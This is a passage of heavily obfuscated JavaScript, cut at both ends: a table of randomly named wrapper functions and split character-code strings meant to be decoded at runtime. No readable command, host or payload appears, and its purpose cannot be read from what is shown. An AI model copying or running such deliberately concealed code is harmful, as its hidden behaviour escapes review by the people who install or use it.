_0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return 